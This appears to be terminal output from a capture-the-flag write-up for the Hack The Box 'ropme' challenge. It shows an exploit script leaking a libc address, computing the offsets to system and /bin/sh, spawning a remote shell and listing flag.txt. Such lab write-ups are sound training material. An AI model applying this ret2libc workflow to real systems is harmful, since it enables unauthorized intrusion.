 ┌─[chief@parrot]─[~/Desktop/pwn/HTB/ropme/writeup]
└──╼ [★]$ python3 exploit.py
[+] Opening connection to docker.hackthebox.eu on port 32381: Done
[*] '/home/chief/Desktop/pwn/HTB/ropme/writeup/ropme'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Leaking puts address
[+] puts address: 0x7f39ef208690
[*] Calculating offset to system and /bin/sh
[*] '/home/chief/Desktop/pwn/HTB/ropme/writeup/libc6_2.23-0ubuntu10_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Spawning shell...
[*] Switching to interactive mode
$ whoami
pwn
$ ls
flag.txt
ropme
spawn.sh
$ wc -c flag.txt
24 flag.txt
$